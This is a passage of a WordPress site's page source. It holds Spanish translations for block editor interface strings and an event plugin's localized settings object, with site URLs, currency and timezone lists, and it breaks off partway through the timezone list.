con una URL."],"Upload an image file, pick one from your media library, or add one with a URL.":["Sube un archivo de imagen, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"- Select -":["- Seleccionar -"],"Max number of words in excerpt":["N\u00famero m\u00e1ximo de palabras en el extracto"],"Display excerpt":["Mostrar el extracto"],"Display date":["Mostrar la fecha"],"Display author":["Mostrar el autor"],"Edit RSS URL":["Editar la URL del RSS"],"Use URL":["Usar la URL"],"Enter URL here\u2026":["Introduce aqu\u00ed la URL\u2026"],"Add button text\u2026":["A\u00f1ade el texto del bot\u00f3n\u2026"],"Button text":["Texto del bot\u00f3n"],"Optional placeholder\u2026":["Marcador de posici\u00f3n opcional\u2026"],"Optional placeholder text":["Texto opcional para el marcador de posici\u00f3n"],"Add label\u2026":["A\u00f1adir una etiqueta\u2026"],"Label text":["Texto de la etiqueta"],"Hide the excerpt on the full content page":["Ocultar el extracto en la p\u00e1gina con el contenido completo."],"The excerpt is visible.":["El extracto es visible."],"The excerpt is hidden.":["El extracto est\u00e1 oculto."],"Focal point picker":["Selector del punto focal"],"image %1$d of %2$d in gallery":["imagen %1$d de %2$d en la biblioteca"],"Embedded content from %s can't be previewed in the editor.":["El contenido incrustado desde %s no se puede previsualizar en el editor."],"Sorry, this content could not be embedded.":["Lo siento, este contenido no se puede incrustar."],"Embed Amazon Kindle content.":["Incrustar contenido de Amazon Kindle."],"ebook":["Libro electr\u00f3nico"],"Embed Crowdsignal (formerly Polldaddy) content.":["Incrustar contenido de Crowdsignal (anteriormente Polldaddy)."],"content placeholder\u0004Content\u2026":["Contenido\u2026"],"button label\u0004Convert to link":["Convertir a enlace"],"button label\u0004Try again":["Probar de nuevo"],"This image has an empty alt attribute":["La imagen tiene un atributo ALT vac\u00edo"],"This image has an empty alt attribute; its file name is %s":["La imagen tiene un atributo ALT vac\u00edo; su nombre de archivo es %s"],"Empty block; start writing or type forward slash to choose a block":["Bloque vac\u00edo; empieza a escribir o escribe una barra (\/) para elegir un bloque"],"Stack on mobile":["Apilar en m\u00f3vil"],"Link removed.":["Enlace eliminado."],"Playback controls":["Controles de reproducci\u00f3n"],"Muted":["Silenciado"],"Width settings":["Ajustes de anchura"],"New Column":["Nueva columna"],"Fixed width table cells":["Celdas de tabla de ancho fijo"],"Edit table":["Editar la tabla"],"Create":["Crear"],"Row count":["Recuento de filas"],"Column count":["Recuento de columnas"],"Height in pixels":["Altura en p\u00edxeles"],"Write shortcode here\u2026":["Escribe aqu\u00ed el shortcode\u2026"],"Shortcode":["Shortcode"],"Separator":["Separador"],"Write preformatted text\u2026":["Escribe texto preformateado\u2026"],"Drop cap":["Capitalizar"],"Toggle to show a large initial letter.":["Alternar para mostrar una letra inicial grande."],"Showing large initial letter.":["Mostrando la letra inicial grande."],"Your site doesn\u2019t include support for the \"%s\" block. You can leave this block intact or remove it entirely.":["Tu sitio no incluye compatibilidad con el bloque \u00ab%s\u00bb. Puedes dejar intacto este bloque o quitarlo del todo."],"Keep as HTML":["Mantener como HTML"],"Your site doesn\u2019t include support for the \"%s\" block. You can leave this block intact, convert its content to a Custom HTML block, or remove it entirely.":["Tu sitio no incluye compatibilidad con el bloque \u00ab%s\u00bb. Puedes dejar intacto este bloque, convertir su contenido a un bloque de HTML personalizado o quitarlo del todo."],"Media area":["\u00c1rea de medios"],"Show media on right":["Mostrar los medios a la derecha"],"Show media on left":["Mostrar los medios a la izquierda"],"Indent list item":["A\u00f1adir sangr\u00eda al elemento de la lista"],"Outdent list item":["Reducir sangr\u00eda al elemento de la lista"],"Convert to ordered list":["Convertir a lista ordenada"],"Convert to unordered list":["Convertir a lista desordenada"],"Latest Posts":["\u00daltimas entradas"],"Display post date":["Mostrar la fecha de la entrada"],"Number of comments":["N\u00famero de comentarios"],"Display avatar":["Mostrar el avatar"],"Edit image":["Editar la imagen"],"Write HTML\u2026":["Escribe HTML..."],"Heading":["Encabezado"],"Crop images":["Recortar las im\u00e1genes"],"Drag images, upload new ones or select files from your library.":["Arrastra im\u00e1genes, sube nuevas o selecciona archivos desde tu biblioteca."],"Thumbnails are not cropped.":["Las miniaturas no se recortan."],"Thumbnails are cropped to align.":["Las miniaturas se recortan alineadas."],"Show download button":["Mostrar el bot\u00f3n de descarga"],"button label\u0004Download":["Descarga"],"Copy URL":["Copiar la URL"],"Write file name\u2026":["Escribe el nombre del archivo\u2026"],"block title\u0004Embed":["Incrustado"],"Embedded content from %s":["Contenido incrustado desde %s"],"button label\u0004Embed":["Incrustar"],"Enter URL to embed here\u2026":["Introduce aqu\u00ed la URL a incrustar\u2026"],"%s URL":["URL de %s"],"Resize for smaller devices":["Cambia el tama\u00f1o para dispositivos m\u00e1s peque\u00f1os."],"Media settings":["Ajustes de medios"],"Edit URL":["Editar la URL"],"This embed may not preserve its aspect ratio when the browser is resized.":["Este incrustado podr\u00eda no mantener su relaci\u00f3n de aspecto cuando el navegador cambie de tama\u00f1o."],"This embed will preserve its aspect ratio when the browser is resized.":["Este incrustado mantendr\u00e1 su relaci\u00f3n de aspecto cuando el navegador cambie de tama\u00f1o."],"Embed a WordPress.tv video.":["Incrusta un video de WordPress.tv."],"Embed a VideoPress video.":["Incrusta un video de VideoPress."],"Embed a Tumblr post.":["Incrusta una publicaci\u00f3n de Tumblr."],"Embed a TED video.":["Incrusta un video de TED."],"Embed Speaker Deck content.":["Incrusta contenido de Speaker Deck."],"Embed SmugMug content.":["Incrusta contenido de SmugMug."],"Embed Slideshare content.":["Incrusta contenido de Slideshare."],"Embed Scribd content.":["Incrusta contenido de Scribd."],"Embed Screencast content.":["Incrusta contenido de Screencast."],"Embed ReverbNation content.":["Incrusta contenido de ReverbNation."],"Embed a Reddit thread.":["Incrusta un debate de Reddit."],"Embed Mixcloud content.":["Incrusta contenido de Mixcloud."],"Embed Kickstarter content.":["Incrusta contenido de Kickstarter."],"Embed Issuu content.":["Incrusta contenido de Issuu."],"Embed Imgur content.":["Incrusta contenido de Imgur."],"Embed a Dailymotion video.":["Incrusta un video de Dailymotion."],"Embed CollegeHumor content.":["Incrusta contenido de CollegeHumor."],"Embed Cloudup content.":["Incrusta contenido de Cloudup."],"Embed an Animoto video.":["Incrusta un video de Animoto."],"Embed a Vimeo video.":["Incrusta un video de Vimeo."],"Embed Flickr content.":["Incrusta contenido de Flickr."],"Embed Spotify content.":["Incrusta contenido de Spotify."],"Embed SoundCloud content.":["Incrusta contenido de SoundCloud."],"audio":["audio"],"blog":["blog"],"post":["entrada"],"Embed an Instagram post.":["Incrusta una publicaci\u00f3n de Instagram."],"image":["imagen"],"Embed a Facebook post.":["Incrusta una publicaci\u00f3n de Facebook."],"Embed a YouTube video.":["Incrusta un video de YouTube."],"video":["video"],"music":["m\u00fasica"],"Embed a tweet.":["Incrusta un tuit."],"Write title\u2026":["Escribe el t\u00edtulo\u2026"],"Overlay":["Superposici\u00f3n"],"Fixed background":["Fondo fijo"],"Cover":["Fondo"],"Write code\u2026":["Escribe c\u00f3digo\u2026"],"Classic":["Cl\u00e1sico"],"Add text\u2026":["A\u00f1ade texto\u2026"],"Block has been deleted or is unavailable.":["El bloque se ha borrado o no est\u00e1 disponible."],"button label\u0004Import":["Importar"],"Options":["Opciones"],"Avatar":["Avatar"],"Replace image":["Reemplazar la imagen"],"Number of items":["N\u00famero de elementos"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Order by":["Ordenar por"],"Reset":["Restablecer"],"Gallery":["Galer\u00eda"],"English":["Ingl\u00e9s"],"Chapters":["Cap\u00edtulos"],"Day":["D\u00eda"],"Month":["Mes"],"Table of Contents":["Tabla de contenidos"],"Contact us":["Cont\u00e1ctanos"],"Original":["Original"],"Search results":["Resultados de la b\u00fasqueda"],"(Untitled)":["(Sin t\u00edtulo)"],"Read more":["Leer m\u00e1s"],"Embed a WordPress post.":["Incrusta una entrada de WordPress."],"Taxonomy":["Taxonom\u00eda"],"The description will be displayed in the menu if the current theme supports it.":["La descripci\u00f3n se mostrar\u00e1 en los men\u00fas si el tema actual lo soporta."],"%1$s response to %2$s":["%1$s respuesta a %2$s","%1$s respuestas a %2$s"],"Minimum height":["Altura m\u00ednima"],"Previous":["Anterior"],"Year":["A\u00f1o"],"Display Settings":["Ajustes de visualizaci\u00f3n"],"editor button\u0004Left to right":["De izquierda a derecha"],"Autoplay":["Reproducci\u00f3n autom\u00e1tica"],"Metadata":["Metadatos"],"Auto":["Autom\u00e1tico"],"Table":["Tabla"],"Tools":["Herramientas"],"File":["Archivo"],"Delete column":["Eliminar columna"],"Replace":["Reemplazar"],"Page break":["Salto de p\u00e1gina"],"Move up":["Subir"],"Move down":["Bajar"],"Menu":["Men\u00fa"],"Invalid":["No v\u00e1lido"],"Empty":["Vac\u00edo"],"Video":["Video"],"Columns":["Columnas"],"Large":["Grande"],"Media File":["Archivo de medios"],"Attachment Page":["P\u00e1gina de adjuntos"],"Include":["Incluir"],"Remove image":["Eliminar la imagen"],"Remove":["Eliminar"],"Upload":["Subir"],"Featured image":["Imagen destacada"],"Navigation":["Navegaci\u00f3n"],"Exit fullscreen":["Salir de pantalla completa"],"Link":["Enlace"],"Link to %s":["Enlace a %s"],"Preload":["Precarga"],"Square":["Cuadrado"],"Display as dropdown":["Mostrar como desplegable"],"Descriptions":["Descripciones"],"User":["Usuario"],"%s response":["%s respuesta","%s respuestas"],"One response":["Una respuesta"],"Add a featured image":["A\u00f1adir una imagen destacada"],"One response to %s":["Una respuesta a %s"],"Menus":["Men\u00fas"],"Next":["Siguiente"],"Image":["Imagen"],"Home":["Inicio"],"Background":["Fondo"],"Loop":["Repetir"],"List":["Lista"],"Unlink":["Quitar el enlace"],"Indent":["Aumentar margen"],"Outdent":["Disminuir margen"],"Code":["C\u00f3digo"],"Insert column after":["Insertar una columna despu\u00e9s"],"Insert column before":["Insertar una columna antes"],"Delete row":["Borrar la fila"],"Insert row after":["Insertar una fila debajo"],"Insert row before":["Insertar una fila encima"],"Log out":["Salir"],"Show hierarchy":["Mostrar la jerarqu\u00eda"],"Select Category":["Elegir la categor\u00eda"],"Text":["Texto"],"Calendar":["Calendario"],"Show post counts":["Mostrar el contador de entradas"],"Post Comment":["Publicar el comentario"],"Leave a Reply":["Deja un comentario"],"No results found.":["No se han encontrado resultados."],"HTML":["HTML"],"Height":["Altura"],"Settings":["Ajustes"],"About":["Acerca de"],"Width":["Anchura"],"(no title)":["(sin t\u00edtulo)"],"Select":["Seleccionar"],"Close":["Cerrar"],"Version":["Versi\u00f3n"],"Search":["Buscar"],"Add":["A\u00f1adir"],"OK":["Aceptar"],"Media":["Medios"],"Alternative text":["Texto alternativo"],"Size":["Tama\u00f1o"],"Add Media":["A\u00f1adir objeto"],"Reply":["Responder"],"Cancel":["Cancelar"],"Preview":["Vista previa"],"Anonymous":["An\u00f3nimo"],"None":["Ninguna"],"Description":["Descripci\u00f3n"],"Name":["Nombre"],"Categories":["Categor\u00edas"],"Save":["Guardar"],"Excerpt":["Extracto"],"Apply":["Aplicar"],"Edit":["Editar"],"URL":["URL"],"Author":["Autor"],"Draft":["Borrador"],"Title":["T\u00edtulo"],"No posts found.":["No se han encontrado entradas."]}},"comment":{"reference":"wp-includes\/js\/dist\/block-library.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/block-library.min.js?ver=d124c0efe2b7eb5bf914" id="wp-block-library-js"></script>
<script type="text/javascript" id="etn-html-2-canvas-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Por favor, complete el campo.","invalid":"Entrada no v\u00e1lida","only_number":"Solo se permiten n\u00fameros","text":"Por favor, complete el campo.","number":"Por favor, introduzca un n\u00famero.","date":"Por favor, complete el campo.","radio":"Por favor, verifica el campo","expired":"Caducado","scanner_common_msg":"\u00a1Algo sali\u00f3 mal! Por favor, int\u00e9ntalo de nuevo.","ajax_url":"https:\/\/cidelatam.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/cidelatam.org","admin_url":"https:\/\/cidelatam.org\/wp-admin\/","assets_url":"https:\/\/cidelatam.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"es-ve","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/cidelatam.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"26213","zoom_connection_check_nonce":"9db5f77d5e","ticket_status_nonce":"68ff883e8c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Dirham de los Emiratos \u00c1rabes Unidos"},{"name":"AFN","symbol":"&#x60b;","country":"Afgani afgano"},{"name":"ALL","symbol":"L","country":"Lek alban\u00e9s"},{"name":"AMD","symbol":"AMD","country":"Dram armenio"},{"name":"ANG","symbol":"&fnof;","country":"Flor\u00edn antillano neerland\u00e9s"},{"name":"AOA","symbol":"Kz","country":"Kwanza angole\u00f1o"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Flor\u00edn arube\u00f1o"},{"name":"AZN","symbol":"AZN","country":"Manat azerbaiyano"},{"name":"BAM","symbol":"KM","country":"Marco convertible de Bosnia y Herzegovina"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar barbadense"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Taka banglades\u00ed"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar bahrein\u00ed"},{"name":"BIF","symbol":"Fr","country":"Franco burund\u00e9s"},{"name":"BMD","symbol":"&#36;","country":"D\u00f3lar bermude\u00f1o"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brun\u00e9i"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar bahame\u00f1o"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Ngultrum butan\u00e9s"},{"name":"BWP","symbol":"P","country":"Pula de Botsuana"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar belice\u00f1o"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Col\u00f3n costarricense"},{"name":"CUC","symbol":"&#36;","country":"Peso convertible cubano"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Escudo caboverdiano"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Franco yibutiano"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra Egipcia"},{"name":"ERN","symbol":"Nfk","country":"Nakfa Eritreo"},{"name":"ETB","symbol":"Br","country":"Birr Et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"D\u00f3lar fiyiano"},{"name":"FKP","symbol":"&pound;","country":"Libra de las Islas Malvinas"},{"name":"GBP","symbol":"&pound;","country":"Libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"Libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi ghan\u00e9s"},{"name":"GIP","symbol":"&pound;","country":"Libra de Gibraltar"},{"name":"GMD","symbol":"D","country":"Dalasi gambiano"},{"name":"GNF","symbol":"Fr","country":"Franco guineano"},{"name":"GTQ","symbol":"Q","country":"Quetzal guatemalteco"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar guyan\u00e9s"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Lempira hondure\u00f1o"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forinto h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"Rupia indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo s\u00e9quel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Libra de Man"},{"name":"INR","symbol":"&#8377;","country":"Rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Toman iran\u00ed"},{"name":"ISK","symbol":"kr.","country":"Corona islandesa"},{"name":"JEP","symbol":"&pound;","country":"Libra de Jersey"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaicano"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"Yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Chel\u00edn keniano"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Som kirgu\u00eds"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Won norcoreano"},{"name":"KRW","symbol":"&#8361;","country":"Won surcoreano"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de las Islas Caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Tenge kazajo"},{"name":"LAK","symbol":"&#8365;","country":"Kip laosiano"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Loti lesotense"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Leu moldavo"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Denar macedonio"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"T\u00f3gr\u00f6g mongol"},{"name":"MOP","symbol":"P","country":"Pataca de Macao"},{"name":"MRU","symbol":"UM","country":"Ouguiya mauritano"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia mauriciana"},{"name":"MVR","symbol":".&#x783;","country":"Rufiyaa maldiva"},{"name":"MWK","symbol":"MK","country":"Kwacha malau\u00ed"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit malayo"},{"name":"MZN","symbol":"MT","country":"Metical mozambique\u00f1o"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar namibio"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"Corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"Rupia nepal\u00ed"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar neozeland\u00e9s"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B\/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Kina de Pap\u00faa Nueva Guinea"},{"name":"PHP","symbol":"&#8369;","country":"Peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"Rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Z\u0142oty polaco"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo transnistrio"},{"name":"PYG","symbol":"&#8370;","country":"Guaran\u00ed paraguayo"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Rial qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Franco ruand\u00e9s"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Riyal saud\u00ed"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de las Islas Salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"Rupia de Seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de Singapur"},{"name":"SHP","symbol":"&pound;","country":"Libra de Santa Elena"},{"name":"SLL","symbol":"Le","country":"Leone de Sierra Leona"},{"name":"SOS","symbol":"Sh","country":"Chel\u00edn somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"D\u00f3lar surinam\u00e9s"},{"name":"SSP","symbol":"&pound;","country":"Libra sursudanesa"},{"name":"STN","symbol":"Db","country":"Dobra de Santo Tom\u00e9 y Pr\u00edncipe"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Lilangeni suazi"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Somoni tayiko"},{"name":"TMT","symbol":"m","country":"Manat turcomano"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Pa&#039;anga tongano"},{"name":"TRY","symbol":"&#8378;","country":"Lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar taiwan\u00e9s"},{"name":"TZS","symbol":"Sh","country":"Chel\u00edn tanzano"},{"name":"UAH","symbol":"&#8372;","country":"Grivna ucraniana"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"D\u00f3lar estadounidense (USD)"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"\u0110\u1ed3ng vietnamita"},{"name":"VUV","symbol":"Vt","country":"Vatu vanuatuense"},{"name":"WST","symbol":"T","country":"Tala samoano"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe Oriental"},{"name":"XOF","symbol":"CFA","country":"Franco CFA de \u00c1frica Occidental"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha zambiano"}],"date_format":"d\/m\/Y","date_format_string":"27\/01\/2026","time_format":"g:i a","time_format_string":"9:06 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassa